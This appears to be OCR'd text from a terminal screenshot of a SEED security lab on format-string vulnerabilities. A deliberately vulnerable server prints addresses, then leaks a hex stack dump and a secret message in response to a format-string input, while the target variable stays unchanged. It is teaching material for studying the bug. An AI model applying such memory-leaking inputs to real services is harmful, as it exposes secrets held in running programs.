 Terminal
En
3:03 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
��.bfffefdc.00000050.b7fd6c68.00000001.00000001.0000000
0.bffff0e0.00000001.00000001.bffff048.00000000.00000000
.00000000.00000000.00000000.00000000.00000000.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.00000000.5d
aabc00.00000003.bffff0e0.bffff6c8.080487f7.bffff0e0.bff
ff068.00000010.08048716.00000000.b7fd6978.bffff158.0000
0003.82230002.00000000.00000000.00000000.2ffffbdc.bffff
070.b7fff020.bfffef88.00000000.00000000.00000000.000000
00.00000000.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.00000000.00000000.A secret message
..382e252e.2e252e78.252e7838.2e78382e.78382e25.382e252e
The value of the 'target' variable (after): 0x11223344